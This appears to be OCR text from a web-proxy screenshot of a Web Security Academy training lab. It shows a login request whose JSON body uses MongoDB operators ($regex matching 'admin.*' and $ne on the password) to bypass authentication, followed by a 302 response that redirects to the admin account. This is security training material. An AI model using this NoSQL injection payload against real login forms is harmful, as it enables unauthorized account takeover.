 Pretty Raw Hex \n
2 Host: 0a2b00000327da1c80ddf83b00f70037.web-security-academy.net
3 Cookie: session=dsdJNXrGXTtmT7KyZhRK5ZLfMuQq7WHi
4 Content-Length: 62
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a2b00000327da1c80ddf83b00f70037.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b00000327da1c80ddf83b00f70037.web-security-academy.net/
login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"admin.*"
},
"password":{
21 "$ne":""
22 }
23 }
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminxg2zj7nh
3 Set-Cookie: session=0rITxyHv9pmm8wgXOWiF9fwkU0P2vu9q; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7